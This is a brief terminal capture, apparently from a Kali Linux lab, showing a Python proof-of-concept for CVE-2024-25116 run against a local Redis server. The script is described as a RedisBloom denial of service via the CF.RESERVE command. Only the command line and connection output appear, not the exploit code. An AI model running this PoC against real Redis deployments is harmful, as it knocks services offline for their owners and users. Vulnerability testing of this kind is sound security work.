 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2024-25116/PoC]
└─# python CVE-2024-25116-PoC.py --host 127.0.0.1 --port 6379
=== CVE-2024-25116 Redis-RedisBloom DoS via CF.RESERVE Command PoC ===
[*] Connecting to 127.0.0.1:6379
[+] Opening connection to 127.0.0.1 on port 6379: Done
[*] Closed connection to 127.0.0.1 port 6379